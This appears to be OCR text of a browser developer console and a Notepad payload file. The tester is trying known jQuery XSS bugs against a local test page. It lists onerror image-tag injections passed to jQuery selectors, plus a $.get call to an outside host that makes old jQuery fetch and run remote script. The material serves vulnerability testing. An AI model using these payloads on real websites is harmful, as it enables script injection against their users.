 127.0.0.1:8000/index/
test jquery hello world
xss
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.12.1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')